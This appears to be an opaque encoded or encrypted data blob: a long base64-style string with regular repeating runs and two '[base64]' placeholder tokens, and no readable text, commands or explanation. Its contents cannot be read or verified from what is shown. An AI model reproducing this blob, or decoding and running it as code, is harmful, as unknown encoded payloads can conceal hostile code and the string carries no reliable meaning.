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[base64]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[base64]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[base64]/DZKP7HmXf4gI/jqSwRhU+HMP9ca04oidD5uQ9Gyb/h9cJW8LjWIb3Sw6LwQV7QHMJUsAslJmmavrX8XUrJvvH82XzwuNYhvdKeorUNDZUcixKwA2AoKJPA9L8VL5/7v6jQfKuS1iG90sOi8EFe0BzCVLALJSZpx5Th8iIFn/ujsJglk/SfYva6guy0DRuCHJ4ImgslJmnHlLX8XUrJvvH82XzwuNYhvdLDovgVUK9TlBHiR2R/Covd9rc1C4f6vbmLfO24kHTzkZfrvw9e2FLLVOshJSZpx5S1/F1Kyb7x/Nl88LjWIb3Sw6LwQV7QHJZaz0RrQzGC1+CoGEKHt+rW2XzwuNYhvdLDovBBXtAcwlSwCyUmaceU6PVGYMm+8fzZfPC41iG90sOi8EFe0BzCEb5PYHIohNzQqhgEnb73+tko/seZd/iAj+OpIhKZX4k88UVhaiyVlLP6XQ/H+rSomD+43YBk84bLoL8PHZxVgR+yByVyZ7jb47kPBojnkrCQP7vQl2/5nobw+Vp00BzCVLALJSZpx5S1/F1Kyb7x/Nk5/vmCdfyRi8emBBCEFMAb/khpbyqMlrn8CUS28ae5izCx4bVt9JGIyrEPGpxZkF2rISUmaceUtfxdSsm+8fzZfPC41iG9m4Wi+BVQg1mWAPlFYnVpwZK1qFMZjOqltZc7o7aCYO+VhvayDR+eV4oV/k9pYzvOlO7WXUrJvvH82XzwuNYhvdLDovBBXtAcwlSwXytZJpHR57AcE6TxpK+cGL/vmEn8nIfutRNejEDoVLALJSZpx5S1/F1Kyb7x/Nl88LjWIb3Sw6LwQVaEEr0b5k53aiie+fqpDg+t8aaysT2+/Jpk79LeorYUEJNIixv+Cy1oYMfPn/[base64]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